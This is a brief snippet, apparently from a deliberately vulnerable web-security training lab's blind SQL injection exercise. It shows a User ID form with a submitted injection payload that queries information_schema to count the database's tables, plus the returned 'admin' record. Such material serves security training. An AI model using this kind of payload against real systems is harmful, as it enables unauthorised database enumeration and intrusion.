 Vulnerability: SQL Injection (Blind)
User ID:
Submit
ID: 1' and (SELECT COUNT(table_name) FROM information_schema.tables WHERE table_schema=database())=2 #
First name: admin
Surname: admin